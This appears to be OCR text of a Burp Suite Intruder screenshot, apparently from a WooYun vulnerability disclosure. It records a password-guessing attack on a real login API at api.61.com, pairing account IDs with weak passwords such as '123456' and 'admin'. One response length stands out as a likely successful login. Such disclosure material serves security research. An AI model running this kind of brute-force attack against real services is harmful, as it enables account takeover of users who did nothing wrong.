 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
72 731113559 123456ab 200 699
15 730312493 123456 200 528
16 730312494 123456 200 528
17 730312495 123456 200 528
18 730312496 123456 200 528
19 730312497 123456 200 528
20 730312498 123456 200 528
21 730312499 123456 200 528
25 730312491 admin 200 528
27 730312493 admin 200 528
28 730312494 admin 200 528
Request Response
Raw Params Headers Hex
POST /?method=bus.web.login HTTP/1.1
Host: api.61.com
Proxy-Connection: keep-alive
? < + > Type a search term 0 matches
www.wooyun.org
Finished